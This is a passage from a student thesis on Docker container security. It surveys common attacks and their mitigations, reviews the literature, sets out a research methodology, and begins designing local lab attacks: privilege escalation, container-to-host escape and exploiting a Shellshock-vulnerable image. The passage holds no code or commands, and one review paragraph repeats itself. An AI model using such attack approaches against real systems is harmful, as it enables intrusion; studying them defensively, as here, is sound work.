The privilege attack can be mitigated using the Linux hardening techniques, mentioned above. According to OWASP in [55], it is recommended to run a container process under a limited capabilities and non-privileged user. Docker also provides additional options to enhance its security. In [35], it is strongly suggested to run the Docker engine under the Linux kernel features, including AppArmor and SELinux. In addition, non-trusted applications should run under non-root users and be separated from the trusted groups. Further, container files should run in read only mode to prevent privilege and kernel attacks [56, 57]. Therefore, running a container with a non-root user is crucial to prevent privilege escalation attacks.

Poisoned Images
Images are the blueprint with instructions to build a container. As discussed above, images can be shared via private or public repositories. However, Docker uses its public repository Docker Hub by default. Users interact with the registry using an API through the internet to pull or push images remotely via HTTP. This implies that the API is exposed to the internet, increasing the potential danger to hijackers. As a result, an attacker can poison the images with some malwares or viruses in order to gain access or perform malicious activities. Alternatively, attackers can use outdated or vulnerable applications to poison images and push them to public repositories. As such, someone can download that image without checking and verifying its integrity, allowing the attacker to exploit and steal sensitive information. Further, image vulnerabilities can enable hijackers to insert backdoors to run cryptocurrency mining malware [58, 59].
For better security, the Docker registry API should run in a secure environment to thwart poisoning attacks. Another method to mitigate such attacks is to use DCT to ensure that only authenticated and trusted images are used within the Docker cluster. In addition, the API connection should be secured using TLS and proxy connections to avoid malicious image execution. Also, the local docker.io must be disabled to prevent such security problems [59, 47].

Denial of Service (Dos)
A Denial of service (Dos) is a type of attack that is more common on network resources. Usually, it aims to exhaust the victim’s systems resources by inundating with requests, eventually blocking the regular traffic from being processed. Dos vulnerabilities allow an attacker to consume the host’s system resources, such as CPU and memory and crash the system. Such an attack can also occur on containers because they directly communicate with the host kernel and share its resources, such as memory, CPU, and I/O disks. This system design increases the security threats and vulnerabilities on containers. Usually, Dos attack takes place when a single malicious container consumes a particular resource of the host, denying all other containers or crashing the host system. Thus, the attacker can manipulate the container to conduct various attacks, including DoS and user-privilege escalation [60, 61, 62].
The result of Dos attack on containers is usually exhausting the host’s resources. However, it can be mitigated using various techniques. One of the effective measures is to limit resources allocation to each container in the Docker cluster. To achieve this, Docker implements Cgroups, a Linux kernel feature to allocate resources manually to each container. The Cgroups provide useful metrics and ensures each container to get its allocated resources, preventing denial of service attack. They are also essential to control and manage resources, specifically on multi-tenant platforms, like PaaS [35, 60].

ARP Poisoning
Address Resolution Protocol (ARP) is a communication protocol that operates at the data link layer, which resolves a MAC address to a known IP address. It functions without applying any security measures. This means that it is vulnerable to various threats, like ARP spoofing that takes place only on LAN. ARP spoofing is an attack technique that allows a malicious actor to send falsified ARP messages to the target machine over a LAN. This enables the attacker to intercept the communication and steal useful information [63].
Docker supports various types of network modes to provide connectivity between containers and the host. It creates a default virtual bridge to form a LAN, enabling all the containers on the same host to communicate. This means containers establish similarity in many ways to LAN segments. In this case, containers can also be a victim of various ARP related threats. As mentioned above, the virtual ethernet bridge forwards incoming packets without implementing any filtering mechanism, exposing containers more prone to ARP spoofing attacks. Therefore, containers are also not immune to ARP spoofing attacks [64, 65, 66].
The result of this attack can have profound implications when an attacker gains access through a compromised container. Usually, attackers use ARP spoofing technique to get valuable information of the traffic crossing the bridge, including passwords and usernames. Further, it enables attackers to insert malicious programs to facilitate other attacks, such as Dos, Man-in-the-middle (MITM), and session hijacking. However, such an attack can be defended by filtering the incoming traffics using access control rules and configuring a proper network. More specifically, the MAC address of the legitimate containers can be isolated to prevent ARP spoofing attacks [51, 67].

Man-In-The-Middle Attack
Man-In-The-Middle (MITM) attack is when a malicious user intercepts communication between two legitimate participants to alter or steal valuable information. Similarly, threat actors can use the MITM technique to spy or steal traffic information between two legitimate containers. Such an attack can be defended by providing solid isolation among containers with a secure and proper network settings. Also, the communication link among the containers needs to be encrypted with TLS to avoid MITM attacks [46, 68].

Secret compromises
A container may contain an application that needs secrets, such as a password to access other services or the host. For instance, a container is running SSH and is connected to another container that is running a database application. In such a scenario, if the SSH key or password is compromised, an attacker can jeopardise the overall system and steal personal data. In Docker, a running container may share its API keys and password to run a service, and thus it is imperative to keep these secretes secured to protect any security attacks. In addition, it is not good practice to build a Docker image containing sensitive information using environment variables. It is also necessary to maintain container files in read-only mode to avoid such attacks. Further, containers need to run with non-root access unless required to avoid privilege attacks and protect secret information, such as passwords and usernames [57, 55, 69].

SUMMARY
This chapter detailed extensive background research in all areas related to Docker containerisation and the development of this project. The research highlighted the benefits of both virtualisation and containerisation in cloud computing. More specifically, the author has outlined the architecture and components of Docker systems. The research also outlined best security measures and techniques to use Docker in production environment. Further, the research revealed that Docker is prone to some of the most common attacks and provided various mitigation techniques.
The next chapter will cover a literature review of previous works related to Docker security threats.

- RELATED WORK

OVERVIEW
This chapter aims to provide a comprehensive literature review on various security threats on Docker components based upon previous related or similar works, which should help the researcher to conduct various security attacks on Docker systems. This section will investigate and contemplate the methods, approaches, resources, and tools used to produce similar projects. The research process is organised into groups based upon the security attacks on Docker components. Therefore, this chapter will help the author to get better understanding on the security aspect of Docker containers. The reviewing and analysing of these related topics will assist the author in developing the project’s aims and objectives.

LITERATURE REVIEW

Container vs Virtualisation
The researchers in [70] provided an in-depth comparative analysis between virtualisation and containers with regards to performance for processing big data in cloud computing. This paper is a multipurpose study of containers, discussing containers architecture, pros and cons. The comparison is made on various methodologies and metrics, including hardware cost, portability, scalability, performance, reliability, isolation, security, and others. The article concludes that containers are vulnerable to more attacks than VM and provide weaker isolation and shared resources, increasing the security issues. The comparison focuses more on performance than security, and thus the security concept of containers is only mentioned for comparison without providing a detailed explanation. However, this paper reviewed the concept of Docker containers meticulously and briefly and provided a credible and significant reference count.
An in-depth comparative analysis of Docker security in cloud PAAS, with other container technologies and VM, is presented in [71]. The authors presented the overview of Docker security using Linux kernel features, including namespaces, Cgroups, and the union file systems (UFS). The UFS is used to mount a container’s file system to a virtual file system. In Docker, namespaces and Cgroups provide isolation and allocation resources to containers, respectively. According to the authors, Docker kernel features need to be adequately managed and monitored for security reasons, including pen testing and compatibility checking to secure containers in a real live production environment.
The authors also provided best practices for securing containers along with a brief description of its security challenges. The research shows that implementing DCT, VPN, and SSL enhances the security of containers, especially when using a public repository, like Docker Hub. Further, they evaluated and compared Docker security to VM. The comparison resulted that VM are significantly secure than containers. Lastly, they proposed a solution for improving Docker kernel security using user namespaces features. The authors conclude containers inside VM provide better security compared to containers running on a typical host but at the cost of performance. This article covers the security of Docker with a wide variety of reliable sources briefly [71]. A similar comparative study of VM and containers is carried out in [72].

Docker Inside Threats
Docker system contains various components containing images, containers, networks, and volumes. Hence, the security aspect of each component is crucial to provide a safe and secure Docker ecosystem. The authors in [73] reviewed current Docker security using a static analysis approach for vulnerabilities, threats, and tools. In particular, they conducted a static analysis to investigate vulnerabilities on several images using free Docker scanning tools. They also presented some main security threats and attacks in images along with their remediation techniques. The main threats on Docker images include cautious, vulnerable, and attack images. However, verifying and scanning Docker images as well as utilising trusted images helps to avoid such attacks.
Further, the authors compared and evaluated various existing Docker image vulnerabilities tools. They also discuss the main issues that constitute the vulnerability of images and repositories. Any images or repositories from untrusted sources can be susceptible or with malicious intent. The researchers insist that images need to be scanned and verified using tools and conclude that images must be built carefully to avoid significant security flaws. This paper provided a thorough vulnerability analysis of Docker images and highlighted the various security tools. However, the paper does not provide a practical approach to conduct security attacks on Docker systems [73].
Docker is formed on Linux subsystem features, and thus its security aspect covers a wide range of technologies. It uses Linux kernel mechanisms, such as namespaces and Cgroups, to provide isolation and resource allocation. Consequently, its security posture is heavily reliant on those Linux features. Yasrib in [51] presented and reviewed the potential security attacks on the Docker ecosystem along with a brief comparison between VM and containers. This work details the most common Docker security attacks along with their remediation strategies. The attacks are classified into two main groups: insider and outsider. The insider security vulnerabilities can be avoided through some configuration on Docker, such as enabling -selinux flag. On the other hand, outside attacks can be prevented by disabling or removing some capabilities features on containers. Some of the attacks include poisoned images, ARP poisoning, MitM, Dos, secret compromised, and container breakout.
Further, the author offers remediation techniques to prevent these security threats and recommends that for Docker users to run a process under non-root privilege when it is running inside a container to avoid privilege and Dos attacks-and also enabling Linux kernel features, such as SELinux and AppArmor, to provide additional security for Docker environment.
This work insists to run a process under non-root privilege when it is running inside a container and to enable Linux kernel features, such as SELinux and AppArmor.
It also covers a brief comparison
Further, the author in [51] offers remediation techniques to prevent these security threats and recommends that for Docker users to run a process under non-root privilege when it is running inside a container to avoid privilege and Dos attacks-and also enabling Linux kernel features, such as SELinux and AppArmor, to provide additional security for Docker environment. Lastly, the author proposed implementing access control policies using SELinux modules and guidelines to a secure deployment process to ensure a safe and secure Docker environment. This article is well documented and provides detailed research of various Docker security challenges, though it contains less reference count. It also lacks practical or experimental approach to demonstrate attacks [51].
The Docker ecosystem involves various technologies and components, and therefore its security area is extensive and covers different parts and platforms. Some security threat can arise either from the host machine or the container. An extensive and general-purpose study of containerisation security challenge and issues is presented in [74]. This work classified the security requirements into four main groups based on the context of the host-container landscape. According to the authors, the security threats occur in four areas: inter-container, application to a container, container to host, and host to container. The first three cases employ Linux kernel features (namespaces and Cgroups), while the last case utilises hardware solutions, such as a trusted platform module (TPM) and trusted platform support, to mitigate such attacks on containers. This work briefly covers the security of containers with a wide range of credible sources [74].
The authors in [75] investigated Docker’s security concern, particularly with public Docker images, using static and dynamic analysis approaches. They also evaluated and compared current security tools and technologies using different metrics based on previous works done by other researchers. Malicious or vulnerable images can be discovered using tools and vulnerability assessment, like common vulnerabilities and exposures (CVE). In the paper, Docker uses Notary as a de facto tool find vulnerabilities and to provide secure method of publishing and verifying content over a distributed network. Further, the authors compared static and dynamic analysis methods. Their research shows that dynamic analysis provides better security but takes more time. This work concludes that Docker images need to be monitored and scanned regularly to prevent malicious attacks. A major limitation of this paper is that it does not provide a practical analysis of Docker security and has less reference number [75]. Similar work is also presented in [76].

Docker Outside Threats
The security threats of Docker can come from anywhere because it involves various technologies in its surrounding. For this reason, it is more complex to secure the Docker ecosystem than other deployment technologies. Tomar and Jeena in [77] experimented with Dos attack on containers connected to the same network on Docker version 19.03.02. The authors utilise kali Linux tools hping3 and Nmap to carry out the attack by inundating packets to the target container. Further, they proposed a layered approach to group the various attack scenarios within the Docker ecosphere (container, host, application, and Docker engine). They also provide a detailed description and classification of all possible attacks on each layer, as seen in figure 6. This article presented and described the possible attacks in meticulous detail, though it covers fewer reference numbers.

Figure 6: Docker attacks classification [77].
The researchers in [78] performed a comparative experiment with attacks to evaluate the security of Docker containers. They compared the attack surface of running a service in a container against a service running in a typical host machine. They installed Apache, MySQL, and Nginx on a Debian host. Simultaneously the authors created three different containers from Docker hub, one for each service. To run the experiment, they run Nessus scanner locally to detect the vulnerabilities on each side. Their findings indicate that containers expose to more vulnerabilities compared to VM or typical hosts [78].
The vulnerability analysis of Docker ecosphere comprises four main areas: isolation of file system within a container, host resource management, network, and process isolation, according to the study in [79]. The authors emphasise that providing more splendid isolation of files systems and processes running inside a container increases the security of Docker significantly. In addition, resources management using Cgroups helps to reduce the potential vulnerability threats significantly in Docker. Further, the authors briefly introduce the concept of various Linux capabilities features, including AppArmor, Seccomp and mandatory access control (MAC).

SUMMARY
In summary, this chapter provided a detailed literature review of current Docker security, focusing on previous related and relevant works to the subject and the development of the overall design of this project. Based on those works, the author concluded that privilege escalation and image misconfiguration are the primary security concern within Docker systems. The author has also realised that Docker involves multiple technologies, making it more complex to secure. As a result, it is more susceptible to multiple security attacks. In a nutshell, Docker is a new technology, and thus its security has not been tested adequately and requires much work to its improvement.
The next chapter will discuss the methodologies and strategies used to develop the project’s aims and objectives.

– RESEARCH METHODOLOGY

OVERVIEW
This chapter discusses the research methods and approaches used to develop the research’s objectives and aims. The project aim is to conduct security attacks on Docker environment using misconfigured or poisoned images. This chapter outlines and discusses the research methodology based on the research onion philosophy, including the research approach, design, strategies, process, data collection, and methodology used in this study. The research methodology aims to provide the researcher with better familiarity with the project’s topic in concise and systematic methods. Such methods will provide the author with a clear structure of the road path to achieve the goals and objectives of the project.

RESEARCH PHILOSOPHY
This project aims to experiment with security attacks on a Docker environment with misconfigured images. In this case, data will be collected and interpreted during and after the experiment. Therefore, the positivism approach was used to deal with data methodology. Positivism philosophy is a method that argues through scientific evidence, such as observation, experiment, and logical reasoning, to prove or formulate a hypothesis. This project uses an experimental method to examine and investigate data, involving observation with specific data, and thus the project’s philosophy lies in the positivism category [80].

Figure 7: Research onion [81].

RESEARCH APPROACH
The research onion comprises two approaches: deductive and inductive. The deductive approach is used to test a hypothesis based on an existing theory, while the inductive approach is applied in developing a theory [82]. As for this project, deductive reasoning was applied through an extensive literature review on prior study findings to validate and test the project’s hypothesis. The literature review was conducted on previous studies similar to the project’s topic to grasp the methods and techniques used to conduct the experiment in achieving the project’s goals. Thereby, deductive reasoning was used to prove or disprove the experimental results by comparing them with the previous studies. Therefore, this project will deduct the conclusion with the help of the experimental research and data obtained. The reasons why the researcher used the deductive approach for this project are covered in the following sub-sections, providing supportive arguments.

Literature Reviews
According to Yasrib in [51], Docker is vulnerable to various security vulnerabilities if used without appropriate configurations. Based on prior research and theory, Yasrib hypothesised that Docker is vulnerable to security threats, such as Dos, ARP spoofing, MitM, poisoned images, privilege attacks, etc. The author found support for his hypothesis from Docker documentation and other related works.

Experimental Approach 1
In a study by Tomar and Jeena in [77], Docker security is not mature yet. The authors formulated their hypothesis from their literature review on previous works related to the topic. Next, they tested the hypothesis by experimenting with Dos attack on Docker containers and analysing the data during and after the attack. With such an approach, their Dos attack was successful, supporting their hypothesis.

Experimental Approach 2
In another study in [78], Docker is more vulnerable compared to VM. To develop their hypothesis, the authors researched based on prior works related to the topic, specifically Docker and VM architecture. To test their hypothesis, they setup two servers, one for VM and one for Docker containers, each with the same services and OS installed. Then, they run a vulnerability scan to examine the risk level of each host. The authors found support for their hypothesis, showing that containers are more exposed to security vulnerabilities compared to VM.

RESEARCH STRATEGY
The strategies used to undertake this project involves research, experiment, and software development. The research strategy included a literature review and background study on the Docker technology and was conducted using various sources, including google scholar, IEEE explorer, journals, and academic scholars. The background research aim was to gain better understanding of Docker ecosystem in general, specifically into fields related to the project’s subject. The literature review strategy comprised works similar to this project topic done by others, focusing more on current Docker security attacks and their remediation methodologies to assist the experiment process. This included critical information, including tools used, the attacks performed, and the experiment set up.
Further, this project utilised scripts to run and build Docker images as a software development strategy. Finally, the experiment strategy comprised both hardware and software tools to perform the security attacks. The experiment process is predominately constructed based on the critical information gained from the literature review and is conducted on Ubuntu version 20.04 with Docker installed. Each attack was experimented using different Docker images and containers, where all the containers use the default bridge network mode to communicate. Lastly, data from each attack process is collected and compared with the relevant data gained from the literature review to conclude.

TIME HORIZONS
This project uses a cross-sectional approach as its time frame to study, collect and observe data. Cross-sectional is more apt for short term study, involving collection and observation of data at a given point of time. As for this project, the result of the experiment is collected and observed over a short period of time, and thus this project uses a cross-sectional method as data collection and observation occur only during the experiment.

DATA COLLECTION AND ANALYSIS
Throughout the development of this project, data is collected through various methods and techniques, including research, experimentation, and observation, to examine Docker security and provide future recommendations. The data is collected using secondary sources, such as academia and journals related to the project topic. This data is then used to assist and develop the experiment. Then results obtained from the experiment are compared and analysed to literature review findings to conclude the project. In addition, this project involves collecting data during the experiment through the observation method, which includes screenshots and videos to provide proof and illustrate reasons. Lastly, the results of the experiment are measured against the success or failure of the attacks.

RESEARCH DESIGN
A research design is a blueprint or framework containing all the methods and techniques of the research in a comprehensible and logical way. As for the project, the research design supports a multi-method approach, containing six different components, as shown in figure 8. The second phase contains the literature review, which is the core element of the research process for this project. This phase assists the author to study and gain useful information from prior related works and critically analyse the results obtained from the experiment process. Also, the information gained from this phase has significant importance to execute and establish the experiment process. The result obtained during the experiment is compared and evaluated to this phase to validate and determine the project’s outcome.

Figure 8: the research design process.

DELIVERABLES
The project includes research, experiment, and implementation processes to reach its goals. The research part assists the author to get a solid understanding of the topic and construct the implementation of the attacks. Also, the experiment is conducted based on the information and knowledge gained from the literature review, and then the result is compared and analysed to the findings of the literature review to verify and conclude the outcome of the experiment. In general, the project provides the following deliverables upon its completion:
- The various techniques and methods used to launch the attacks using videos and screenshots.
- Vulnerable targets of the attack.
- The outcome of the experiment either as successful or failed.
- Provide mitigation techniques to the successful attacks.
- Analysis of the results.
- Identify the vulnerabilities and provide remediation techniques based on the literature review.

RISKS & LIMITATIONS
As part of a project, it is a good practice to identify and analyse the risks during a project development process in order to complete and achieve the project’s goals on time and to high-quality standards. The project uses an Ubuntu laptop to conduct the attacks within the Docker environment. Many potential risks inside or outside could affect or delay the project, mainly associated with the Ubuntu laptop and Docker services. One of the risks is that the Docker software can crash or fail during the experiment, leading to potential data loss or damage. To avoid such risks, all data is regularly backed up on the university’s drive, ensuring reliability and accuracy. Also, the author installed Ubuntu on a virtual box on another laptop as a reserve in case the first laptop failed.
Further, the project has a limited time to be completed, and thus external factors and poor time management can adversely affect the project’s progress. Therefore, a Gantt chart is used to monitor and manage each task effectively, and more time is given to the critical tasks of the project. Besides, this project involves conducting security attacks on the Docker environment. Security breaches can occur due to many reasons, such as negligence, misuse of tools, and accident. For such cases, an ethical form is signed, and the attack is carried out on a locally setup Docker.
On the other side, this project has several limitations. Firstly, the project’s main research body is limited to examine Docker security with misconfigured or poisoned images. It is also limited to use Docker images of the Debian family, such as Ubuntu and centos. Besides, the project scope is on Docker only, and therefore other containerisation technologies are not included and considered. In addition, the security attacks do not involve any production environment.
The project’s main cornerstone is the literature review part. However, as Docker is a recent technology, there is not that much research about it. In addition, the author lacks deep knowledge and understanding of the research topic and may affect the project’s outcome. Further, the time given for the project is minimal and tight and may impact the project’s quality and performance.

RESOURCES AND PLANNING
The resources used in this project are the following:
- A laptop with internet connection.
- Ubuntu OS
- Docker
- Academic journals, such as google scholar, IEEE digital library etc.
- Microsoft office packages and Gantt chart.
- Text editor, like vim for writing Docker images scripts.

The project’s plan is created based on the research design process (see figure 8 on the above), containing six main components. Figure 9 shows the project plan with the key milestones.

Figure 9: the project plan.

SUMMARY
This chapter covered the various approaches and methodologies used to develop the project in a systematic view and coherent way. The project uses experiment and observation methods through scientific evidence to examine Docker security, and thus uses positivism as its research philosophy. It also uses cross-sectional time horizon as data is observed and collected in a short period of time. Data is collected through research, experiment, and observation, and using secondary sources, such as google scholar and IEEE library. This chapter has helped the author to establish a structured view of the project in order to achieve its objectives.
The following chapter presents the design and implementation process used for the experiment.

- DESIGN AND IMPLEMENTATION

Overview
In recent years, containerisation has become the prominent technology for portability, scalability, reliability, and speed, replacing the traditional VM technology. By far, Docker is now the most popular container technology. However, its security platform has not been tested enough and thus creates a big security concern for Docker users, developers, and enterprises. This chapter outlines the design and implementation of conducting security attacks on Docker environment based upon the information and knowledge gained from the literature review. It also covers all the hardware and tools used, as well as the implementation process of each attack.

PROBLEM FORMULATION
Docker has become the dominant technology in the containerisation industry for many reasons, including speed, flexibility, scalability, and portability. Docker is an extension of LXC and thus has many similarities with Linux OS. In Docker, images are the building blocks to build a Docker container and are stored in public or private repositories. By default, Docker uses the Docker hub as its public repository, enabling users to pull or push images. Simply put, Docker hub is much like google or apple store, where everyone can download or upload their images. Therefore, a malicious user can insert a code into an image and upload it to the Docker hub, and someone can pull that image, more likely to expose the containers and the host to the attacker. An attacker can also gain access through an image that is not configured correctly. Therefore, this project aims to answer the security implications of running untrusted Docker images, as well as on how attackers gain access through vulnerable or misconfigured images.
Figure 10 outlines the various approaches and tools used to solve the above problem. As it can be seen, three different attacks comprising privilege escalation, container to host, and vulnerable application are used to demonstrate the security strength of Docker containers. The privilege attack uses a user with a limited privilege and a Docker image incorrectly configured to access the host machine, while the container to host attack runs two containers with different configurations to access the host. The third scenario is using a vulnerable application downloaded from the Docker hub. In such a scenario, two containers as attackers used to conduct remote execution through the vulnerable application. Most tools used are Linux, and Docker commands, with a few exceptions. Further, the three attacks use a single Ubuntu laptop with Docker installed. An extended and detailed diagram of each attack can be found below in the design section.

Figure 10: methods and techniques of the various attacks.

DESIGN
This project aims to examine Docker security with regards to vulnerable applications, misconfigured or poisoned Docker images. This project involves three different attacks to analyse Docker security utilising various approaches and tools, shown in figure 10. The project’s design is developed based on the information and data gained from the literature review. The three types of attacks chosen were privilege escalation, container to host, and vulnerable application, as they are the most common security threats used by threat actors, according to the study in [51]. In addition, such attacks are inclusive and embody both inside and outside threats of the Docker environment. The privilege escalation and container to host attacks illustrate the inside threats, while the vulnerable application demonstrates the outside threats to the Docker ecosphere.
The initial plan of the experiment was to use gns3 software as a platform to execute the attacks; however, the gns3 crushes several times, and thus the author used an Ubuntu laptop with the latest Docker engine version 20.10.7 packages installed. In this project, Docker is the central hub and is utilised to manage and run containers. The containers communicate between each other and the host machine through the default Docker network bridge. For the privilege escalation and container to host attacks, the author built the images locally to create and run containers, while the last approach utilises an application vulnerable to shellshock downloaded from the Docker Hub.
The privilege attack utilises a single container using unprivileged user to access the host machine by exploiting vulnerabilities, as shown in figure 11. The image is built locally by a user with limited permission but is also part of the Docker group. The attacker exploits the code intending to escape and access the Ubuntu laptop with root privilege. The author uses an Ubuntu laptop and Docker engine to carry out the attack. The Docker image is created based on a Linux distribution wheezy because it is lightweight [83].

Figure 11: Privilege escalation block diagram.
On the other hand, the container to host approach design involves three containers with different setups and purposes to process and demonstrate the attack, as shown figure 12. The key objective of this attack is to access the victim machine, in this case, the Ubuntu laptop, by exploiting the misconfigured Docker image. The first two containers use very similar configurations, with the only difference is one supports SSH connection, and the other does not. While the third container uses an image pulled from the Docker Hub and is based on Linux alpine distribution as it is lightweight and is used to install and run some packages [84]. In addition, vim software is used as a text editor to write a script for the first two containers. The containers are also enabled to communicate through the default Docker0 bridge using their default IP address. The complete network diagram of the Docker environment is illustrated in figure 12, designed on draw.io.

Figure 12: network diagram of the connected containers.
